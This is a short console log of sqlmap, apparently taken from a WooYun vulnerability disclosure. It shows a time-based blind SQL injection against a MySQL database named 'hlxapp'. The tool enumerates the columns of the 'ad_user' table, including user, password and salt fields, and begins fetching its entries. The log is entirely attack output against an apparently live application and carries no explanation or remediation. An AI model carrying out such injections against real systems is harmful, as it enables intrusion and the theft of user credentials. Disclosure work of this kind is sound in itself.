 back-end DBMS: MySQL >= 5.0.0
[07:53:04] [INFO] fetching columns for table 'ad_user' in database 'hlxapp'
[07:53:04] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[07:53:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[07:55:27] [INFO] adjusting time delay to 2 seconds due to good response times
0
[07:55:28] [INFO] retrieved: aid
[07:55:53] [INFO] retrieved: user
[07:56:31] [INFO] retrieved: password
[07:57:54] [INFO] retrieved: slat
[07:58:35] [INFO] retrieved: safetime
[07:59:46] [INFO] retrieved: mana
[08:00:21] [INFO] retrieved: tele
[08:01:01] [INFO] retrieved: author
[08:02:02] [INFO] retrieved: nauthor
[08:03:13] [INFO] retrieved: remind
[08:04:09] [INFO] fetching entries for table 'ad_user' in database 'hlxapp'
www.wooyun.org